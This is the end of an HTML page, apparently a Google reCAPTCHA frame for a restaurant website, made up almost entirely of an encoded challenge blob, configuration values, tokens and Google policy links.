HIsKYZH0xwr/DoMOWwp7CtcOTw51aw4AaMMKCwo7Cjw/[base64]/CmsO/[base64]/Dpw0XAsOWasO0wrF0UsO8w4rChwwZw7vCnsO7HjPDhRPCvMKFw7rDkBjDjnYiTsK3Gy7DlnXCmcOVw4NYfcKtRSAVWcKNw5bCnx/[base64]/wpJDe37DqsOsw5zCm0LDgBzDgnthO8OiacO+wo3CnsOuwqDDuAvDnMOBQsKoIEnDv8KAwrVzaVrDsibCrMKNOQNaw6pzw4EKw5Row7fDpsOsZsOKwrDCocOjaAMxwoQkw7E+b8O/L0pIw4F7wobCvcOpXghHLsOSwrjDs8OGwqDCpRsbB8KAIcOaQikTfUnCvw8/w53DqcO/wrnCucKAw6bDgMK3w6o9wrrCsR8GwqV/JBhlGsK4w6HDkn/CngLCmXJpwqrClcKMKnjCo3lufX/[base64]/CkWZTwoPDsMOZGQDDiBDCi8OeJDDDi2nCk8K1b8O0RMKrw5jDm8Kfwpc8w4bCqcOWLX7Ctj3Co3zCk0xhw63DlFMQc3IWNMKRZMKzwoXCpsKEBsOlwqgYK8KpwqzDnsKJwpTDscKCwoXCshXDmxrDsm9GI3TDvT3ChQLCgMOiL8KIU1MgJ1fCpsOQG1/Dg8OMw5/DqsOZLTJswrnDoUrDg8Kow6l7w7RsE8KbAMKYM8KvYDnDtHvCkMOMO05Rw6FYwrVUwqTCuVMXWxQUWcOlwrJYOz7DnsKueMOhRMKXw7JZwrDDuiHDlRrCuDnDssKjG8KqP3VrHjpla8K/G8KjB8OlZzc9wpDDsm/DvMOJXcKPwrLCqMOswq4/UcKjwprDoQfCqsKQw77Dqwpuwrdow7fCocK5w6PCmnjCiBENwp3CmMKqw7wqwprDtzgwwr/CklhdHMOvKMK0w49+wq41w6PCusOlQx9Yw7gMwq/Cp0fCgwjDp1LCgHsiw6QhXMOYX0nDujYke0QqT8KkwrbCuC42w4nDhsOKwo/DultbZkMWw4XDvGTDslU8HzlAXcKRw5w6dsOMw4LDuwIwGsOlwpnCjcKgQ8O/B8OxwoZkdcOCDBM4asOcw7jCm8Kpwqx8wp8zbXHCtwzDpcKPw47Dj8O4MQNdTGQnMXvDgFXCpjHDjQdewqDDkVTCgSjCnMK4w4M3wrA7G0VrP8OWw73DqRRQwo3CunF5wrfCvFYAw5gNw5Ruw7YDwp/Cp8OCIMK7wr5bei5Yw4PDmyHCvsKxT3J3worCuA8YHMKEPSkVMi9tCcO/wr3DpMK3XcKHwqLDjgXDiDjDv3Umw5HClH/DsCfDmcKNXH4hw7bCuBbChn/Cr8KSEhoPVMKNw7dJcB3DisKWw7LChcKNf8OSwp8seD4wVDfCiyHCmMK7LMKRcmTCoW1ZLsKEwr5yw7RfwpLCvcOlwrnCrsKDHsO8O0rDm8KAwqfDuEBnwo1vTsO3w7tVVcOgMVLDhHHCvSkBIMK6diLCtcKhw6nCuCXDvXnCrsK3dTIbwpzCsX/Cg07ClGNtCsKAG8O/fGTCpMKOwpbDnsO5dwDDhzY8XsOPSMOpwqRgwq/ClcOmasKZw6bCsQHCpA3CtlkWXMKOWyk0w7vCmxhuYcO6wr3Dj17DtyYewotVwrsbI1DCqGjDhRLDpgXDs37DlhnCgMOtwpY1w4pyw4TCqkFkwrhVwpnCp2bCucK/w4PDm8OzTsO8wqQnIkNwwqjCv8OHw5s7w7DDr8KOOQDCvgjDi2rChsO5TcOTw6Y2w710wrYqw7A8w4QIw53DvsKtcsOxwpjDg8KmacKrR8K+EcOCC8Oiw6zDl3wSw6huwpw7wqTDqXrDo1rDgQTDmUrDrgPCgWodc1s/wrvCoxXCg8KMATYHDwDDrMKDQSLDqhnDiRDCusOKw6/DtcKLckTDhA4HwpA/[base64]/[base64]/CiMO2YsOLfRQ8woHDsHBTwoU+HMOowp/[base64]/Ct8KAw5xYfSQ0asOKw7rDjibDrcOiKFrDvDF2CDpNwozCkxYQwqUef0PCrsOTwr/CsS7CnFrDvhE9w4TDoMK1w6Inw75Ea2XCicKFw4nCjMOmV8ObXcKGwr4fwosGa1rCkcKcwpPClnMfc3zDrcOVT8KGw5Jtwo3Cn1VvFMOcH8K3Qk/DnXwsLzzDv1vDm8KgwoINaMOuacKnw545KcK4O8K+w6nCkWfDksOqw5AsP8OyU2dtAcO7w7/DpMK8w6rCuQBQwrtBw47CpEQMHgpTw7HChgrDnlk/QBoiaSdbw77CixAjDxRnR8Klw6QpwrjCisORHsOIwpRuAcKZAMKmc19Ww4/[base64]/CvxvCn34JPCYMFl09wqLDjwNLWyLCuStSw7XCl8Khw5h6I8K8wo/DkkdyC8KUEyDCoiXCmlsoworCmcKuOw5sw6/DshnDosO7PMKXw6c3wro8w7ceTcOZFcKkw4jDnMKhFmpZw5rDn8ONw5ZPcMOCw4vClATCmMO0w48+w6nDpMK+woPCusKOw43Ds8Oxw69tw5zDvcOLN34aZcOmwrnDrMOCwooOHhEwwrx2bmjCkwvCvcO8w7jCrcO8VcKAQC/Dl29pwrIaw7dCwqfCvTnDtMORYC/Co2jCvcKjwpfDhj/[base64]/Cq8KfwrbChcKywrIeTBDDqlsFw43Cl8KhUR9Vw5pBw7lawqXCn8Kuw4nCrsOARQQUwoEpwoRRV1HCjMKJw5MGwodMwrBlTjzDoMKzLy56Fz/CsMOGGcOnwqjDvsKCW8KQw7cKGMKKwqMUwozCj8K3Z2BBwrgMw5x2wrcfw6TDo8ODYMK4wpQgaA7CpmYKw44SQBYEwq4Ow73DgcOPwoPDosK+w4oIwph7MlHDtcKMwo/DrnHCmsOnScKxw6XCncKMZsKXGsOyVAHDl8KKZlHDscKuFMOrSGTCosO6cMOKw7d5W8Klw5fCg2p5wp04YSk+wqTDqW/DvcOGwqzCl8OUN1xBw6LCiMOtwq/[base64]/[base64]/V8O0bcKOwoHCqCROw5wLVV0HVEM9bW7CgMKVLFvDqsO0ZcK0wqHCqx/[base64]/[base64]/w5JvfcO8d8O+e8OzccKHw6EkJXjCuEDDkcK5wpbDrcONQcK5w6LDp8Krw5B/[base64]/Cm8O9w5fCi8KLwpp3Ggxqwr7DpjnCr8OWQ2lewrjClMKpw5cHNnI6w4nDq37CicK+wr0uSsK1bcKMwpDDnGjDlMOvwolZw5MdWsOrw4o4HMKMwp/Ck8KNwovCkmbDt8Kdwohowo1XwrlDUcOvw7Z6wp3Cuh1yAm/DssO8w7g5fxEEw5nDvDDCgMK7w78Aw7vDrinDsBthR2nDqVTDokACNE7DvgfCvMK5woTCrMKlw6QURsOoRcODw7zDi2LCu0XCgw/DogrDo13DscOswqBGwohcwrdVSj7DkcOawpHCp8O5wrnCsnfCnsK/w4dmZjASwrt6w6cBc17Cl8OYw4Z3w5loAkvDmMKhMcOgTXYJw7MJFUfDg8Kww5rDqMKcdzHCoFrClcOyWcOaBMK/w7DCk8KKWUxVwrfCucKbEcKVMTTDul/[base64]/Duxl3WEBDwoHDgsOEAcKSw40vwq7CqnjCs8OMPEPClMOGwpbClxwnw41hwoDCvWnDq8OiwqwEwqQ/CQbDrBTClsKbw6Bgw5rChcKcwpnChcKcAwE4wpzDjj1vOzXCssKzCcKkL8KuwrcJRcK7P8OPwpwBM1xRQB5iwqrCt2DDv1wnCMOyM1zClsKRAmbDs8KgDcOWwpBxHk/DmRJMVmXDsSpNwph2wp7Dr3BQw68UOcKqZlExGcKTw4oIwoFZVBdFBcOww5IWRcKyfMKtYMO4eX3CmcOjw7dZw7XDk8ObwrHCs8OeU37DgsK2K8OeF8KtBjnDvBzDsMOuw7/CmMOow71OwovDlsOkw5/[base64]/CjH3DnAfCmcKiakXCjHHDrMKXGcKGHitiGyTDp1Uqw4/[base64]/[base64]/DvR9TUMOKw5XDscOAw6nDhsO2ecK/worDlcOnwoPDqgxGKsO/ZS7ClsO0w44Bwr/CpsOGMsObfiHDkFTDhVttw6DCqsKWw75OPmwlJcOzPVPCtMO6wofDt3x1V8ODTwTDtnBHw4fCsMKDawLDg1xbw4LCvi7CtglvGmHCiyMtPicnKMKJwq/DvB3DjcKMdH0ZwoJJwofCuA8qHMKCBjPDuikAw6LCsFM6H8OGw4bCrA1OdSzCiMKSUGgCfR7CuEVRwrwJw6s0egRJw6AnO8OJfcK4MRsSCHhGw4/DvcKtR0PDjh0udQHCsn9AYcKsCMKXw5NxYmtvw6ghwpjCnATChMKSwoJZYErDrMKDYnDCrCQuw4IrGTZ5VT9XwrPCmMOQw6XDgMOJw6/Dp2fDh35kIsKnwoZRD8K5CG3Ch2NbwqfCvsK9wr/DvMO3wq/[base64]/wo5/wq3DqMOOwogzwonDrxfCr8Ohd8Ouw7TDlcOQVRvDvz7DpcOqwq51QQ0ew6cvwqFuw4fCvHjDq3M2J8OdbC9Qwq7Dnj7CkMO1I8KCDcOxAcKNw5XCk8ONw7FEEytTw4DDrcOiw4fDr8K/w44IbcONUcKEw70lwqHDtXTCr8KFw7jCp1vDsnFmNBXDmcKLw5YBw6rDu17CkMOxV8KPM8KSw7bDqcO/w7BdwobDuBrDqcK7wrrCpHfChcOqCsK6E8OwQifCtcKcQMKsO3B0wpFFwqrCgVTCjsOTw4RTwpQwc0tsw4nCtcO+w4LDusOXwp/CjcKgw5Ymw58VDsKsUsOtw5HCnsK4w7bDnMOOw5RRw6bDg3QNe05wRsONw7o1wpDCuXzDojfDlMOcwovDsR/CpcOFwpN3w7/Dh0fDhhY5w5xdM8KLccKrf2rDjMKOwpkVYcKlSw0sTsKkwohKw7PCrUDCqcOAw7Qlbnotw4AeaU5Nw757Y8O9LkfDm8KqT07Ch8KRGcKfGhvCpiPCoMO1w4DCocK/[base64]/[base64]/OXLDksKDWgPCg8K1UAfCly/Cu8ODVyzCuRfDucKuw7ImNMOLHMOeKcKKAEfDpMOMasK9OMOnYsOkwqrDi8K4AA12w4XCl8OfMEjCqMOdP8KPC8OOwpx5wqhwd8KJw63Dq8OXaMOzAQ/CuFjCpMOHwrEVwo1yw51pw43ClHXDqC/CpQDCrnTDoMOUScOLwoXCs8O0wq/[base64]/w7xMwqo/EcOOI8OMRsOGwoJsaMKxHWfCuVHDucK6wrBXSgXCmmPDm8K+WcKZTMOED8K7w71zGcO2TAY7WTLDm2TDmcOcw6Z9EmjDrThwdTtDVg09HMO4woLCk8OBTcOPYRM0DWnCo8Oud8OTLcKbwrUlb8OxwqVBOsKuwrwcbwcTFCgbUkg0ScK7FV/CsV3CgQgJw4R9wr7CkMOtNBAuwp5qRcKuwqjCp8KDw7fCkMOxw7/DicKxIsKrwrsqwr/Cl0/DrcKtRsO6esOBcS7DmBpPw5oeWsOEwq3DgGVrwqtcbMOuCxTDl8ORw4Nrwo3Cu2sYw4LChlhiw67DijItwqUmw6RGDDHCjMO/OMOvw6YWwoHCjcK/w5LComPCncKrRMKBwrDDosK5WMOgwpvCnEnDh8KYDHbCv2cEZMOtwoPCoMKvNQlGw6RDwoodGGd8c8OMwpXDqcK8wrLCtl7CkMObw5ZtATjCucOqZ8KDwofChBsQwr/[base64]/CqTzDocOzwofCrMOmwr0aw7TDihJBSRBtwqlVXMKzY8K5EcO0wr11SCzCpWXDhQ7DssKOMV7DqsK7wq3CiC0Dwr7Dq8OkHnbCmUlLT8KoQhnDkGowHnJ7J8OmPWslQQ/Dq1rDrG/DmcK+w6bDkcOWOcOAO1vDtcK3eG5nGcKVw7RdHl/DnSReAMKWw6fCl8OuS8KPwpzCoF7CocOow7o8wpbDpibDr8OTw5IGwp8Bwo/DvcKfNsKiw69BwpDDvFHCsxxHw6zDvyXCuQ/DgsOsCMO4RsKuAUdawrwRwrcWwpDCry1nb1UCwohoccK/[base64]/wrTDqsK/w7o+w7sXwo9lRjvCsirDpcKRBmkqw5zDtS/Dn8OBwrRKdsKRw7PCtmMIQsKxCWzChcO+e8OBw7wcw5l5wp98w4UmIMOfQAMMwqd3w5vCv8OwSFEUw7rCu0A0KcKTw7/CisOww54VHm3CvcKme8OnGXnDpgTDkVvClcK3CRLDrjDCqlfDvsKsw5fCiXkzUUQYQnEcUMOjO8K7w6DCqjjDgUs7wpvCp3lrY17Cm1vCj8KDwrDCqzUHZMK8w60/w4FKw7/[base64]/Cu1nDtyTCtcOQwpjDgR3CrBvClMK5wojDkcKea8ODw7gqEVBdVSvCpwPDp2hTwpDDosOUZVsLK8OmwpTCpGXCkzVgwpzDvm5zXMK2L3DCjQDCvsKFD8OzBTHCksOKKsKFEcO6woPDjw4IWifDr0Nqwqhdw5nCsMK5QMK8SsKIasOhwq/[base64]/ChcOwwrXDgcKzaMONwpPDqnRFGcKFw7bDu8KHS8OYw7vCr8KZI8Klwp9Bw5FyRycfVcOxGcKywpVswrIXwpB4bWhMI1HDpR/DvcKzwoUww68Wwq3DpnpGKXbCj0QKP8OVJEdBcsKTFsKHwo3CisOtw7HDu1IxScOXwq3DrMOsY1TCmjkOw53DtsOWG8OWAE87w5TDmSAyaRMLw7MjwrUTN8OEJ8KVGBLDvsKpUlnClsO6LnHDv8OKOCl7G2pQZMKMw4c/AV0twoxmNF3CqXwlcTxOaVcpVwDCs8OWwr3CjMOGWMOfJlPDvBHCjcK8Q8KRwp7DvjwoPhUpw6/[base64]/DmXoVMCYaPMOZBAhlw4DDtnrCgMKOJMKgw6fCgDppwohlJUQtYH/CgMOEwosFwqnDrcO7ZF11bcOcYhzDlTPDlMOQbx1jKH7DmcKxJh1oTzQOw7lAw77DljjDl8OTBcO6Q27DsMOaBRDDisKeIjczw5LDoU/DjsOaw77Ck8K0w5Ezw7jDkcKMYCfDgAvDskQnw5wswrDCo2oSw6fCv2TDiAdkwpHDpWI4bMOVw77CqHnDrAJ5w6URwonCsMOJw7p5KyBXOcK0X8KhKMKMw6B6wqfCtsOsw4QgVlwFEcKTWQMZFSMXwrDDkWvCsjlMMC0Ww43DnBoCwqzCgWxOw7XCgy/DmcKefMKNW1hIw7/CtsKnw6PDl8Orw4HCvcKxworDh8KSwpzDj0jDlXQrw7JiwojDpEPDvsO2KWEyXBQow78sI3dkwqgFI8OlPlt9fRfCrsKGw4jDr8K2wppIw6lFwoN6XFHDq2PClsKlYiQlwqJ5WcOaXsKfwqo1SMKNwo4kwopaKX8ew5d8w6lpcMOgL0DCm27CinxKwr/DrMOAwoHDn8Khw6HDjFrCs17CncOea8OMw4vCicKVLMK/[base64]/CpcOqf3gEwqh8wqnDgwjDnjcJwosfYcO8Dhoiw6zDhFvDjgZGJzvCrTRfDsKqbcO9w4HDgm9Kw7pEfcO/wrHDqMK9XMOqw4PDmMKmwqx2wqArYcKSwo3DgMOcFw1vRcO/[base64]/UR7Ckwk6w5ZFwq3CuQgvCsKKHRkqwpMiYcKGwp/DplPCl0zDngvCqMO1wrfDqMKxW8O/cWEPw7gUIEQ/TcO/aHTCo8KAV8K+w6kcBQHDtT8oRWbChcKsw68sT8KfaQtSw6MEwr8CwqJCwqLCilDClcKIOx0SQsOyQ8OSVMK0ZHRXwo7Cm24/w4ojShnDjMO/wr8zBkBtwoN7wpjDiMKPfMKMXSxtdUXCtsKzcMOWNcOpYWwCMHTDjsK5ZMOjw7jDiizDslNhYm7DkgdOaH46wpLCjwfDsELDnQDCnMK6wp7CjMOrA8KjKMO8wpJKQnFEXMOGw5PCvsOpd8O8MlpDKcOTw7NUw7HDrD9hwoDDt8Oewp8twrsgw6/[base64]/FcKIwoXDhsOAHnd8SU4Yw7rDpQkfwqTCj8OzwoLCv8OhBgTDuHVwelIhw5DDicKXQCxbwpzCj8KKUkQQZcKNEjldw7UpwqJPBcKAw4swwpvCqB7Dh8OgP8OSHXofJlpvV8Oxw6oPacOZwr4kwrMWeWITwpvCsXRMwrrCtF7CosKaR8KPwoRpfsKHOcO/[base64]/CkcO0DGnCrMOTacK1d8O6wonCt8Kmw7s5w4hVw64ZdMOoUMOhw6LDqMO3woEyHcKvw5xmwqbCmsOEIcOmwqdiwo8KRlE3HzcnwpjCssK4ccKvw4cAw5zDo8KOPMOjwozCiDfCs3bDphscwrA0ZsOHwp7DosKDw6fDkxzDqww/AcKNfTAZw5DDl8KKP8Ogw452wqFwwo/[base64]/CsS/DncOADsOgC8OrwonDuMOAfcKyw4tsL8KpDGDCinwtw64+B8OWVMO6KBU7w55XIMKMNjPDiMKbOUnDusKxIMKiTHzCqgJrQSvDgj/CmHkbJcOITDpjw7/Di1bCt8Obwo5Zw7d4wo7Dh8KLw6Ncd0vDtcODwrLDhjfDisKqdcKkw7bDlnTCkUbDkMOcw5bDsz9UHMKmKD3CuBvDqcOUw4nCvBEzcErCkV/Dn8OnFMKWwrjDvDzCgXPCmRtww7HCtMKxd2/ChDojWhPDm8K4TcKlEETDpD7DlsKAcMKTAMO8w7zDmEY0w6LCtsK3VQsxw5vDsC7CoWh3woNYwqzDnWdaYBnCiCjDgRkwcCHDkynDtgjCvSXDolYTGRgYJ1zDuVw1FUBlwqF2W8KaXEdeaXvDn3szwoVfVcObX8OaRytRLcOZw4TCt1Fjb8KwdMKNMsO/w68+wr5ww4zCnyUcwoVqw5DDpynCm8KRO37CiF4Gw7DChcKCw6xrw4kmw7JCJsO5wrd7w4PClHjDv2FkUTUswpzCtcKIXsOCfMObQMO4w6jCiVHDsVLCmMKDIW4gBgjDo0tw\x22],null,[\x22conf\x22,null,\x226Lf4F_EUAAAAANl4IHzcgTisiA7zUby9RppsL0hJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,204],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://aaabarandrestaurant.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Slo7ygiWDRD/hzCcrW7nC13dNPOtWR1yjRPQ3cLlC9I\\u003d\x22,1,0,null,1,1762212655722,0,0,[81,53],null,[116,160],\x22RC-zC3fsiOOyr6Z0A\x22,null,null,null,null,null,\x220dAFcWeA4Fn7uvedCJwFt_ZVaV0xAsEzGiEF6-sYZ0IBNXq-6fWVUSmmM3WxG3cMU0j-70aDpWF6VltNSmrbQW2UXxpwfP0dZVWA\x22,1762295455939]");
    </script></body></html>